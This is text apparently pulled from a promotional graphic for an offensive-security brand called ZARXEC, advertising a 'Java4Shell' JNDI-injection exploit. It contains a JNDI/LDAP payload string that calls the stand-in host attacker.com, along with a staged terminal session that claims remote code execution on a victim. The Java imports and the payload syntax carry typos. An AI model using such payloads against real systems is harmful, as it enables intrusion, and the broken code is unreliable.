 ZARXEC
OFFENSIVE SECURITY • RESEARCH • EXPLOITATION
import javax.naming.InitialContect;
import jaxax.naming.NamingException;
String payload =
"$(jndi:ldap://attacker.com/a)";
JAVA
RCE
JNDI INJECTION
REMOTE CODE EXECUTION
SYSTEM COMPROMISE
Java4Shell
[ JAVA-BASED REMOTE CODE EXECUTION ]
EXPLOIT
JAVA
VULNERABLE APP
(JNDI)
SECURITY LAYERS
(BYPASSED)
>_
REMOTE SHELL
(RCE)
ZARXEC
zarxec@attackbox:~
$ java4shell -t http://victim:8080 -p '$(jndi:ldap://attacker.com/a)'
[+] Target: http://victim:8080
[+] Vector: JNDI Injection (Java)
[+] Exploit: Java4Shell (RCE)
[+] Result: Remote code execution achieved!
[+] Shell: uid=1000(app) gid=1000(app) groups=1000(app)
$
app@victim:~$ whoami
app
app@victim:~$ id
uid=1000(app) gid=1000(app)
app@victim:~$